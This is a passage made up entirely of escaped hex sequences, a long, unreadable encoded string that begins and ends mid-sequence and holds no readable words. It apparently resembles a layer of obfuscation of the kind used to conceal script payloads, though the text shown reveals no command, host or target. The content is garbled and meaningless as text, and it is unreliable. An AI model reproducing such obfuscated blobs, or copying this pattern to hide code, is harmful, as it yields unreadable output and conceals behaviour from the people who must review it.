5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x